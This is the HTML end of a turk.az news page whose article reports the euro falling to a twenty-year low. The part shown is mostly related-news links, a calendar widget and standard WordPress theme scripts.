class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/&text=Avronun+d%C9%99y%C9%99ri+son+20+ild%C9%99+%C9%99n+a%C5%9Fa%C4%9F%C4%B1+h%C9%99dd%C9%99+d%C3%BC%C5%9F%C3%BCb" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/bakinin-tbilisi-prospektind%c9%99-t%c9%99mir-isl%c9%99ri-basa-catib/">Bakının Tbilisi prospektində təmir işləri başa çatıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/danimarkada-t%c9%99hsil-almaq-ist%c9%99y%c9%99n-t%c9%99l%c9%99b%c9%99l%c9%99rin-n%c9%99z%c9%99rin%c9%99/">Danimarkada təhsil almaq istəyən tələbələrin nəzərinə</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-09-05T13:03:01+04:00"><meta itemprop="dateModified" content="2022-09-05T13:03:01+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/avronun-d%c9%99y%c9%99ri-son-20-ild%c9%99-%c9%99n-asagi-h%c9%99dd%c9%99-dusub/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Avronun dəyəri son 20 ildə ən aşağı həddə düşüb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/08/avro.jpg"><meta itemprop="width" content="512"><meta itemprop="height" content="366"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":43578,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "16";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmw-hidrogen-muh%c9%99rrikli-modell%c9%99rin-istehsali-ucun-273-milyon-avro-dovl%c9%99t-d%c9%99st%c9%99yi-alib/"  rel="bookmark" class="td-image-wrap " title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" ><img class="entry-thumb" src="[data-uri]" alt="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/BMW-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmw-hidrogen-muh%c9%99rrikli-modell%c9%99rin-istehsali-ucun-273-milyon-avro-dovl%c9%99t-d%c9%99st%c9%99yi-alib/"  rel="bookmark" title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb">BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/jak-delor-v%c9%99fat-edib/"  rel="bookmark" class="td-image-wrap " title="Jak Delor vəfat edib" ><img class="entry-thumb" src="[data-uri]" alt="Jak Delor" title="Jak Delor vəfat edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/12/Jak-Delor-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/jak-delor-v%c9%99fat-edib/"  rel="bookmark" title="Jak Delor vəfat edib">Jak Delor vəfat edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/avropa-ittifaqi-ukraynaya-50-milyard-avro-ayirmagi-planlasdirir/"  rel="bookmark" class="td-image-wrap " title="Avropa İttifaqı Ukraynaya 50 milyard avro ayırmağı planlaşdırır" ><img class="entry-thumb" src="[data-uri]" alt="Avropa Komissiyasının Prezidenti Ursula von der Leyen" title="Avropa İttifaqı Ukraynaya 50 milyard avro ayırmağı planlaşdırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/05/Ursula-von-der-Leyen-e1651650245979-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/avropa-ittifaqi-ukraynaya-50-milyard-avro-ayirmagi-planlasdirir/"  rel="bookmark" title="Avropa İttifaqı Ukraynaya 50 milyard avro ayırmağı planlaşdırır">Avropa İttifaqı Ukraynaya 50 milyard avro ayırmağı planlaşdırır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/almaniya-muharib%c9%99-baslayandan-ukraynaya-12-milyard-avrodan-cox-yardim-edib/"  rel="bookmark" class="td-image-wrap " title="Almaniya müharibə başlayandan Ukraynaya 12 milyard avrodan çox yardım edib" ><img class="entry-thumb" src="[data-uri]" alt="yardım" title="Almaniya müharibə başlayandan Ukraynaya 12 milyard avrodan çox yardım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/01/ukrayna-yardim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/almaniya-muharib%c9%99-baslayandan-ukraynaya-12-milyard-avrodan-cox-yardim-edib/"  rel="bookmark" title="Almaniya müharibə başlayandan Ukraynaya 12 milyard avrodan çox yardım edib">Almaniya müharibə başlayandan Ukraynaya 12 milyard avrodan çox yardım edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-sirk%c9%99tl%c9%99rin%c9%99-dordgunluk-is-h%c9%99ft%c9%99sin%c9%99-kecid-ucun-150-min-avro-veril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="İspaniya şirkətlərinə dördgünlük iş həftəsinə keçid üçün 150 min avro veriləcək" ><img class="entry-thumb" src="[data-uri]" alt="iş həftəsi" title="İspaniya şirkətlərinə dördgünlük iş həftəsinə keçid üçün 150 min avro veriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/12/saat-teqvim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-sirk%c9%99tl%c9%99rin%c9%99-dordgunluk-is-h%c9%99ft%c9%99sin%c9%99-kecid-ucun-150-min-avro-veril%c9%99c%c9%99k/"  rel="bookmark" title="İspaniya şirkətlərinə dördgünlük iş həftəsinə keçid üçün 150 min avro veriləcək">İspaniya şirkətlərinə dördgünlük iş həftəsinə keçid üçün 150 min avro veriləcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/norvecin-dovl%c9%99t-pensiya-fondu-18-milyard-avro-itirib/"  rel="bookmark" class="td-image-wrap " title="Norveçin dövlət pensiya fondu 18 milyard avro itirib" ><img class="entry-thumb" src="[data-uri]" alt="avro" title="Norveçin dövlət pensiya fondu 18 milyard avro itirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/08/avro-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/norvecin-dovl%c9%99t-pensiya-fondu-18-milyard-avro-itirib/"  rel="bookmark" title="Norveçin dövlət pensiya fondu 18 milyard avro itirib">Norveçin dövlət pensiya fondu 18 milyard avro itirib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696efaac675a8
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":43578,"search_query":"","signature":"3bef6e9f7a1947344e78a71971e057cc","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=95f504a0d2","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":43578,"search_query":"","signature":"3bef6e9f7a1947344e78a71971e057cc","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.954 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 07:46:52 -->

<!-- super cache -->